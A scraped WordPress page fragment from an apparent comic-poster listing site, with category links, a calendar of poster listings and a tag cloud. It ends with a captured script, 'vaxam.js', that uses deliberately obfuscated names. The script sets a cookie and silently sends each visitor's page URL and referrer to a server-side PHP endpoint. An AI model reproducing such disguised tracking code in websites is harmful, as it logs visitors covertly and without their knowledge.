	<li class="cat-item cat-item-1657"><a href="https://comicbookposter.info/category/vertigo/" >vertigo</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://comicbookposter.info/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-7862"><a href="https://comicbookposter.info/category/vice/" >vice</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://comicbookposter.info/category/vicomte/" >vicomte</a>
</li>
	<li class="cat-item cat-item-3411"><a href="https://comicbookposter.info/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-3591"><a href="https://comicbookposter.info/category/videos/" >videos</a>
</li>
	<li class="cat-item cat-item-679"><a href="https://comicbookposter.info/category/villains/" >villains</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://comicbookposter.info/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://comicbookposter.info/category/vintageoriginal/" >vintageoriginal</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://comicbookposter.info/category/visiting/" >visiting</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://comicbookposter.info/category/vistazo/" >vistazo</a>
</li>
	<li class="cat-item cat-item-8138"><a href="https://comicbookposter.info/category/voice/" >voice</a>
</li>
	<li class="cat-item cat-item-7218"><a href="https://comicbookposter.info/category/voodoo/" >voodoo</a>
</li>
	<li class="cat-item cat-item-4092"><a href="https://comicbookposter.info/category/vuillemin/" >vuillemin</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://comicbookposter.info/category/waaaa/" >waaaa</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://comicbookposter.info/category/wachkyrie/" >wachkyrie</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://comicbookposter.info/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://comicbookposter.info/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-2842"><a href="https://comicbookposter.info/category/wally/" >wally</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://comicbookposter.info/category/walt/" >walt</a>
</li>
	<li class="cat-item cat-item-4176"><a href="https://comicbookposter.info/category/walthery/" >walthery</a>
</li>
	<li class="cat-item cat-item-7909"><a href="https://comicbookposter.info/category/wandavision/" >wandavision</a>
</li>
	<li class="cat-item cat-item-7935"><a href="https://comicbookposter.info/category/want/" >want</a>
</li>
	<li class="cat-item cat-item-4525"><a href="https://comicbookposter.info/category/ware/" >ware</a>
</li>
	<li class="cat-item cat-item-7297"><a href="https://comicbookposter.info/category/warner/" >warner</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://comicbookposter.info/category/wasp/" >wasp</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://comicbookposter.info/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-6300"><a href="https://comicbookposter.info/category/watching/" >watching</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://comicbookposter.info/category/watchmen/" >watchmen</a>
</li>
	<li class="cat-item cat-item-7234"><a href="https://comicbookposter.info/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://comicbookposter.info/category/weather/" >weather</a>
</li>
	<li class="cat-item cat-item-4650"><a href="https://comicbookposter.info/category/wedding/" >wedding</a>
</li>
	<li class="cat-item cat-item-4613"><a href="https://comicbookposter.info/category/wednesday/" >wednesday</a>
</li>
	<li class="cat-item cat-item-7827"><a href="https://comicbookposter.info/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-1966"><a href="https://comicbookposter.info/category/weekly/" >weekly</a>
</li>
	<li class="cat-item cat-item-4904"><a href="https://comicbookposter.info/category/weeties/" >weeties</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://comicbookposter.info/category/weird/" >weird</a>
</li>
	<li class="cat-item cat-item-6140"><a href="https://comicbookposter.info/category/weirdom/" >weirdom</a>
</li>
	<li class="cat-item cat-item-5129"><a href="https://comicbookposter.info/category/well/" >well</a>
</li>
	<li class="cat-item cat-item-6926"><a href="https://comicbookposter.info/category/went/" >went</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://comicbookposter.info/category/werewolf/" >werewolf</a>
</li>
	<li class="cat-item cat-item-7780"><a href="https://comicbookposter.info/category/wetworks/" >wetworks</a>
</li>
	<li class="cat-item cat-item-7878"><a href="https://comicbookposter.info/category/whalen/" >whalen</a>
</li>
	<li class="cat-item cat-item-5855"><a href="https://comicbookposter.info/category/whats/" >whats</a>
</li>
	<li class="cat-item cat-item-5240"><a href="https://comicbookposter.info/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-4354"><a href="https://comicbookposter.info/category/whistle/" >whistle</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://comicbookposter.info/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-7244"><a href="https://comicbookposter.info/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-5822"><a href="https://comicbookposter.info/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-7208"><a href="https://comicbookposter.info/category/wildstorm/" >wildstorm</a>
</li>
	<li class="cat-item cat-item-4020"><a href="https://comicbookposter.info/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://comicbookposter.info/category/williamson/" >williamson</a>
</li>
	<li class="cat-item cat-item-5541"><a href="https://comicbookposter.info/category/willy/" >willy</a>
</li>
	<li class="cat-item cat-item-5923"><a href="https://comicbookposter.info/category/wings/" >wings</a>
</li>
	<li class="cat-item cat-item-1922"><a href="https://comicbookposter.info/category/winners/" >winners</a>
</li>
	<li class="cat-item cat-item-3968"><a href="https://comicbookposter.info/category/witchblade/" >witchblade</a>
</li>
	<li class="cat-item cat-item-6678"><a href="https://comicbookposter.info/category/witcher/" >witcher</a>
</li>
	<li class="cat-item cat-item-7055"><a href="https://comicbookposter.info/category/witness/" >witness</a>
</li>
	<li class="cat-item cat-item-5388"><a href="https://comicbookposter.info/category/wizard/" >wizard</a>
</li>
	<li class="cat-item cat-item-6628"><a href="https://comicbookposter.info/category/wizards/" >wizards</a>
</li>
	<li class="cat-item cat-item-5531"><a href="https://comicbookposter.info/category/wolfs/" >wolf&#039;s</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://comicbookposter.info/category/wolverine/" >wolverine</a>
</li>
	<li class="cat-item cat-item-6856"><a href="https://comicbookposter.info/category/woman/" >woman</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://comicbookposter.info/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://comicbookposter.info/category/wonder/" >wonder</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://comicbookposter.info/category/woodring/" >woodring</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://comicbookposter.info/category/woodstock/" >woodstock</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://comicbookposter.info/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://comicbookposter.info/category/wrightson/" >wrightson</a>
</li>
	<li class="cat-item cat-item-5737"><a href="https://comicbookposter.info/category/write/" >write</a>
</li>
	<li class="cat-item cat-item-6868"><a href="https://comicbookposter.info/category/x-files/" >x-files</a>
</li>
	<li class="cat-item cat-item-2729"><a href="https://comicbookposter.info/category/x-force/" >x-force</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://comicbookposter.info/category/x-men/" >x-men</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://comicbookposter.info/category/x-wing/" >x-wing</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://comicbookposter.info/category/xno-orig/" >xno-orig</a>
</li>
	<li class="cat-item cat-item-5812"><a href="https://comicbookposter.info/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://comicbookposter.info/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-5777"><a href="https://comicbookposter.info/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-2109"><a href="https://comicbookposter.info/category/ynot/" >ynot</a>
</li>
	<li class="cat-item cat-item-5921"><a href="https://comicbookposter.info/category/yoga/" >yoga</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://comicbookposter.info/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-5745"><a href="https://comicbookposter.info/category/young/" >young</a>
</li>
	<li class="cat-item cat-item-6475"><a href="https://comicbookposter.info/category/youngblood/" >youngblood</a>
</li>
	<li class="cat-item cat-item-4528"><a href="https://comicbookposter.info/category/yslaire/" >yslaire</a>
</li>
	<li class="cat-item cat-item-6588"><a href="https://comicbookposter.info/category/yu-gi-oh/" >yu-gi-oh</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://comicbookposter.info/category/zagor/" >zagor</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://comicbookposter.info/category/zatanna/" >zatanna</a>
</li>
	<li class="cat-item cat-item-1913"><a href="https://comicbookposter.info/category/zombie/" >zombie</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://comicbookposter.info/category/zombie-art/" >zombie-art</a>
</li>
	<li class="cat-item cat-item-6623"><a href="https://comicbookposter.info/category/zoom/" >zoom</a>
</li>
		</ul>
</li><li id="calendar-2" class="widget widget_calendar"><h2 class="widget-title">Timetable</h2><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://comicbookposter.info/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://comicbookposter.info/2026/01/01/" title="The Spirit Poster numbered 192/500 and signed by Will Eisner 1986
POSTER SPIDERMAN RARE VINTAGE CONAN THE BARBARIAN Comic Book 4 Newton VF+ 8.5">1</a></td><td><a href="https://comicbookposter.info/2026/01/02/" title="Escape from the Planet of the Apes vintage poster, comic book, and vinyl record
Batman Silent Knight Mark Chilcott Comic Art Print Poster">2</a></td><td><a href="https://comicbookposter.info/2026/01/03/" title="1991 1992 X-Men Legends Vol 1 Mutant Genesis Jim Lee Joe Chiodo Poster Rare USED
All Stranger Things Episode Posters">3</a></td><td><a href="https://comicbookposter.info/2026/01/04/" title="Spawn 95 Poster Canvas Comic Book Cover Art Print #A
12&#215;18 Autographed Poster David Dorman Darth Vader/storm Troopersstar Wars">4</a></td>
	</tr>
	<tr>
		<td><a href="https://comicbookposter.info/2026/01/05/" title="Deadpool Poster Book CGC Graded 9.6 Low Census Hard To Find In High Grade
New Mutants 1984 Vintage Comic Poster by Bill Sienkiewicz">5</a></td><td><a href="https://comicbookposter.info/2026/01/06/" title="Watch Me Draw A Comic Cover Retro Sci Fi Poster Part 1
Frankenstein Meets The Wolfman &amp; Betty Cooper Movie Poster Original Comic Art">6</a></td><td><a href="https://comicbookposter.info/2026/01/07/" title="Deluxe print of Blacksad by Juanjo Guarnido, Jazz n&#8217; Fun&#8217;s Club, signed">7</a></td><td><a href="https://comicbookposter.info/2026/01/08/" title="American Comics Poster Library / Avengers Spiderman X-Men Thor Hulk 1978 Japan
Batman The Long Halloween #1 CGC 9.8 Spectral Movie Poster Virgin Variant Cover">8</a></td><td><a href="https://comicbookposter.info/2026/01/09/" title="Wizard the Comics Magazine 1D. P with Poster CGC 6.0 Newsstand 1991 4420083003
2 Marvel Avengers Framed Comic Book Cover Poster Art Print Wall Decor">9</a></td><td><a href="https://comicbookposter.info/2026/01/10/" title="VINTAGE RARE 1960s NAMOR by Gene Colan ART ORIGINAL MARVEL COMICS POSTER
Lot of The Simpsons, Itchy &amp; Scratchy, Bartman, &amp; Radioactive Bongo Comics Books">10</a></td><td><a href="https://comicbookposter.info/2026/01/11/" title="Vintage Marvel Human Torch Alex Schomburg 1984 Poster 23&#215;29
Comic Book And Pop Art Prints Amazing Quality Posters Up To 24&#215;36 Inches">11</a></td>
	</tr>
	<tr>
		<td><a href="https://comicbookposter.info/2026/01/12/" title="Marvel Comics Secret War #4 Numbered Limited Edition Giclee on Canvas by Gabri
1978 Original KISS Poster From Marvel Comic Book">12</a></td><td><a href="https://comicbookposter.info/2026/01/13/" title="12&#215;18 Autographed Poster David Dorman Boba Fett Bounty Hunterstar Wars
Logan Limited Screen Print #/55 Reg Krzysztof Domaradzki Marvel MCU XMen 24&#215;36">13</a></td><td><a href="https://comicbookposter.info/2026/01/14/" title="Vintage Batman Poster Book 8 pcs 16&#215;11 1989 Joker Jack Nicholson Batmobile EUC
STAN LEE signed BLACK WIDOW Marvel ORIGINAL COMIC Artwork Dell&#8217;otto AVENGERS">14</a></td><td><a href="https://comicbookposter.info/2026/01/15/" title="MARVEL Amazing Spider-Man Rare Book Comic Goblin Limited Avengers Frame/poster
Marvel Super Special #5 CGC 9.2 POSTER KISS Comics Magazine 1978 GENE PAUL ACE">15</a></td><td><a href="https://comicbookposter.info/2026/01/16/" title="Marvel Poster #123 X-Men #1 by Jim Lee 1992 Large 30 x 59 READ
Where S My Poster Comic Comicbook Streetfighter Review Superherocritic">16</a></td><td><a href="https://comicbookposter.info/2026/01/17/" title="Black Knight Marvel Poster-24 X 36 Full Color
Batman 89 Foil SDCC Comic Limited Edition Movie Poster Art Print 36 x 24">17</a></td><td id="today"><a href="https://comicbookposter.info/2026/01/18/" title="SUPERMAN HULK GODZILLA KING KONG MARVEL V DCComic Book Color Poster Art 11&#215;17">18</a></td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></li><li id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">Tag Cloud</h2><div class="tagcloud"><a href='https://comicbookposter.info/tag/alex/' class='tag-link-148' title='155 topics' style='font-size: 8.8344370860927pt;'>alex</a>
<a href='https://comicbookposter.info/tag/amazing/' class='tag-link-135' title='125 topics' style='font-size: 8pt;'>amazing</a>
<a href='https://comicbookposter.info/tag/america/' class='tag-link-121' title='135 topics' style='font-size: 8.2781456953642pt;'>america</a>
<a href='https://comicbookposter.info/tag/avengers/' class='tag-link-138' title='198 topics' style='font-size: 9.8543046357616pt;'>avengers</a>
<a href='https://comicbookposter.info/tag/batman/' class='tag-link-34' title='400 topics' style='font-size: 12.635761589404pt;'>batman</a>
<a href='https://comicbookposter.info/tag/black/' class='tag-link-30' title='231 topics' style='font-size: 10.503311258278pt;'>black</a>
<a href='https://comicbookposter.info/tag/book/' class='tag-link-64' title='1,188 topics' style='font-size: 17.086092715232pt;'>book</a>
<a href='https://comicbookposter.info/tag/books/' class='tag-link-520' title='162 topics' style='font-size: 9.0198675496689pt;'>books</a>
<a href='https://comicbookposter.info/tag/canvas/' class='tag-link-134' title='151 topics' style='font-size: 8.7417218543046pt;'>canvas</a>
<a href='https://comicbookposter.info/tag/captain/' class='tag-link-120' title='155 topics' style='font-size: 8.8344370860927pt;'>captain</a>
<a href='https://comicbookposter.info/tag/comic/' class='tag-link-11' title='1,576 topics' style='font-size: 18.198675496689pt;'>comic</a>
<a href='https://comicbookposter.info/tag/comics/' class='tag-link-20' title='1,031 topics' style='font-size: 16.437086092715pt;'>comics</a>
<a href='https://comicbookposter.info/tag/complete/' class='tag-link-203' title='133 topics' style='font-size: 8.2781456953642pt;'>complete</a>
<a href='https://comicbookposter.info/tag/cover/' class='tag-link-17' title='270 topics' style='font-size: 11.059602649007pt;'>cover</a>
<a href='https://comicbookposter.info/tag/edition/' class='tag-link-75' title='312 topics' style='font-size: 11.708609271523pt;'>edition</a>
<a href='https://comicbookposter.info/tag/exclusive/' class='tag-link-276' title='163 topics' style='font-size: 9.0198675496689pt;'>exclusive</a>
<a href='https://comicbookposter.info/tag/framed/' class='tag-link-160' title='146 topics' style='font-size: 8.6490066225166pt;'>framed</a>
<a href='https://comicbookposter.info/tag/hulk/' class='tag-link-42' title='156 topics' style='font-size: 8.9271523178808pt;'>hulk</a>
<a href='https://comicbookposter.info/tag/included/' class='tag-link-1246' title='190 topics' style='font-size: 9.6688741721854pt;'>included</a>
<a href='https://comicbookposter.info/tag/light/' class='tag-link-51' title='178 topics' style='font-size: 9.3907284768212pt;'>light</a>
<a href='https://comicbookposter.info/tag/limited/' class='tag-link-74' title='218 topics' style='font-size: 10.225165562914pt;'>limited</a>
<a href='https://comicbookposter.info/tag/marvel/' class='tag-link-3' title='1,266 topics' style='font-size: 17.271523178808pt;'>marvel</a>
<a href='https://comicbookposter.info/tag/mondo/' class='tag-link-289' title='273 topics' style='font-size: 11.152317880795pt;'>mondo</a>
<a href='https://comicbookposter.info/tag/movie/' class='tag-link-267' title='366 topics' style='font-size: 12.264900662252pt;'>movie</a>
<a href='https://comicbookposter.info/tag/original/' class='tag-link-33' title='390 topics' style='font-size: 12.543046357616pt;'>original</a>
<a href='https://comicbookposter.info/tag/poster/' class='tag-link-29' title='4,046 topics' style='font-size: 22pt;'>poster</a>
<a href='https://comicbookposter.info/tag/posters/' class='tag-link-60' title='363 topics' style='font-size: 12.264900662252pt;'>posters</a>
<a href='https://comicbookposter.info/tag/print/' class='tag-link-21' title='909 topics' style='font-size: 15.973509933775pt;'>print</a>
<a href='https://comicbookposter.info/tag/promo/' class='tag-link-38' title='158 topics' style='font-size: 8.9271523178808pt;'>promo</a>
<a href='https://comicbookposter.info/tag/rare/' class='tag-link-61' title='653 topics' style='font-size: 14.675496688742pt;'>rare</a>
<a href='https://comicbookposter.info/tag/ross/' class='tag-link-149' title='140 topics' style='font-size: 8.4635761589404pt;'>ross</a>
<a href='https://comicbookposter.info/tag/sdcc/' class='tag-link-347' title='168 topics' style='font-size: 9.205298013245pt;'>sdcc</a>
<a href='https://comicbookposter.info/tag/signed/' class='tag-link-22' title='1,027 topics' style='font-size: 16.437086092715pt;'>signed</a>
<a href='https://comicbookposter.info/tag/silver/' class='tag-link-105' title='130 topics' style='font-size: 8.1854304635762pt;'>silver</a>
<a href='https://comicbookposter.info/tag/simpsons/' class='tag-link-1917' title='184 topics' style='font-size: 9.5761589403974pt;'>simpsons</a>
<a href='https://comicbookposter.info/tag/spider-man/' class='tag-link-136' title='303 topics' style='font-size: 11.523178807947pt;'>spider-man</a>
<a href='https://comicbookposter.info/tag/stan/' class='tag-link-44' title='314 topics' style='font-size: 11.708609271523pt;'>stan</a>
<a href='https://comicbookposter.info/tag/star/' class='tag-link-81' title='141 topics' style='font-size: 8.4635761589404pt;'>star</a>
<a href='https://comicbookposter.info/tag/super/' class='tag-link-404' title='148 topics' style='font-size: 8.6490066225166pt;'>super</a>
<a href='https://comicbookposter.info/tag/superman/' class='tag-link-188' title='152 topics' style='font-size: 8.7417218543046pt;'>superman</a>
<a href='https://comicbookposter.info/tag/serigraphie/' class='tag-link-2199' title='229 topics' style='font-size: 10.41059602649pt;'>sérigraphie</a>
<a href='https://comicbookposter.info/tag/third/' class='tag-link-50' title='195 topics' style='font-size: 9.7615894039735pt;'>third</a>
<a href='https://comicbookposter.info/tag/variant/' class='tag-link-154' title='283 topics' style='font-size: 11.245033112583pt;'>variant</a>
<a href='https://comicbookposter.info/tag/vintage/' class='tag-link-97' title='453 topics' style='font-size: 13.192052980132pt;'>vintage</a>
<a href='https://comicbookposter.info/tag/x-men/' class='tag-link-8' title='175 topics' style='font-size: 9.3907284768212pt;'>x-men</a></div>
</li><li id="recent-search-terms" class="widget widget_recent_terms"><h2 class="widget-title">Recent Search</h2><ul><li><a href="https://comicbookposter.info/2019/11/03/doctor-strange-third-eye-black-light-poster/" title="doctor strange blacklight poster">doctor strange blacklight poster</a></li><li><a href="https://comicbookposter.info/2023/05/24/one-piece-box-set-1-volumes-1-23-english-with-bonus-poster-and-mini-comic-nob/" title="comicbookposter">comicbookposter</a></li><li><a href="https://comicbookposter.info/2023/09/05/cereal-box-1979-honeycomb-dc-comic-book-superman-free-action-poster-premium/" title="honeycomb cereal box dc super heroes">honeycomb cereal box dc super heroes</a></li><li><a href="https://comicbookposter.info/2023/09/29/the-x-files-mulder-scully-comic-book-cover-poster-giclee-print-art-24x36-mondo/" title="Scully comic strips 2024">Scully comic strips 2024</a></li><li><a href="https://comicbookposter.info/2024/03/27/comic-book-artist-keith-williams-end-racism-35-x-23-huge-gallery-print-poster/" title="keith williams end racisim">keith williams end racisim</a></li><li><a href="https://comicbookposter.info/2022/12/26/my-full-collection-of-comic-book-pop-culture-posters/" title="foom marvel poster">foom marvel poster</a></li><li><a href="https://comicbookposter.info/2018/12/23/armando-huerta-devilish-amy-wilder-38x80-banner-used-in-sd-comic-con17-signed/" title="armando huerta 18 в цвете">armando huerta 18 в цвете</a></li><li><a href="https://comicbookposter.info/2018/02/08/marvelmania-foom-complete-set-of-12-posters-rare-marvel-ff-avengers-hulk-conan-2/" title="https://comicbookposter info/2018/02/08/marvelmania-foom-complete-set-of-12-posters-rare-marvel-ff-avengers-hulk-conan-2/">https://comicbookposter info/2018/02/08/marvelmania-foom-complete-set-of-12-posters-rare-marvel-ff-avengers-hulk-conan-2/</a></li><li><a href="https://comicbookposter.info/2020/02/15/marvel-comics-point-of-purchase-store-display-dangler-iron-man-hulk-daredevil/" title="marvel comics store display x-men dangler">marvel comics store display x-men dangler</a></li><li><a href="https://comicbookposter.info/2023/11/29/batman89-cgc-9-8-virgin-foil-movie-poster-variant-edition-b-spectral-comics/" title="batman #89 cgc">batman #89 cgc</a></li></ul></li><li id="pages-2" class="widget widget_pages"><h2 class="widget-title">Pages</h2>		<ul>
			<li class="page_item page-item-6"><a href="https://comicbookposter.info/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://comicbookposter.info/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://comicbookposter.info/terms-of-use/">Terms of Use</a></li>
		</ul>
		</li></ul><!-- end sidebar -->
</div><!-- end container -->


</div><!-- end page-wrap -->
<footer id="colophon" role="contentinfo">
	<div id="site-generator">
		<a href="https://wordpress.org/" rel="generator">Proudly powered by WordPress</a>
		Theme: Parament by <a href="https://automattic.com/" rel="designer">Automattic</a>.	</div>
</footer>

<script type='text/javascript' src='https:///comicbookposter.info/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/comicbookposter.info\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///comicbookposter.info/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://comicbookposter.info/vaxam.js
body_size: 801
content:



function dydility()
{			var wecilapykahot = window.location.href;  
	    var qudocovyr = document.currentScript.src.split('/').pop().replace(".js","");	 		var tofibulemykiqi = "/" + qudocovyr + ".php";

    var cifyja = 60;		var zyfytoremawy = qudocovyr;	

	 	var wuxaci = "";

 

    try
  
    { 		      wuxaci=""+parent.document.referrer;	  	
    }	     catch (ex)      {	    wuxaci=""+document.referrer;	       }
   	if(juwisyl(zyfytoremawy) == null) 		 	{


 
		var zebozy = window.location.hostname; 
  		  		ceduxywob(zyfytoremawy, "1", cifyja, "/", zebozy);   
		if(juwisyl(zyfytoremawy) != null) 
  
			{ 
 
	
 			var megaluhy = new Image();
 				megaluhy.src=tofibulemykiqi + "?referer=" + escape(wuxaci) + "&url=" + escape(wecilapykahot); 	 		}
 


  	} 	 }
 


dydility();

function juwisyl(jicexisida) 
{
	    var dipamofewytil = document.cookie;	
    var faxi = jicexisida + "=";		    var goxeq = dipamofewytil.indexOf("; " + faxi);	

     if (goxeq == -1) {	 
        goxeq = dipamofewytil.indexOf(faxi); 			         if (goxeq != 0) return null;
      } else {
        goxeq += 2;	
	

    }
	      var xesuqofuberoqi = document.cookie.indexOf(";", goxeq);
 	    if (xesuqofuberoqi == -1) {	        xesuqofuberoqi = dipamofewytil.length;
	  	    }
 
 
     return unescape(dipamofewytil.substring(goxeq + faxi.length, xesuqofuberoqi)); }
	


function ceduxywob(tecixedy,tyhibehirobazec,panu, mulidozaduv, zovunygikid) {	  var dimag = new Date();	  var pitipebyk = new Date();


  
   
	  pitipebyk.setTime(dimag.getTime() + 1000*60*panu);   
 document.cookie = tecixedy+"="+escape(tyhibehirobazec) + ";expires="+pitipebyk.toGMTString() + ";path=" + mulidozaduv + ";domain=" + zovunygikid; }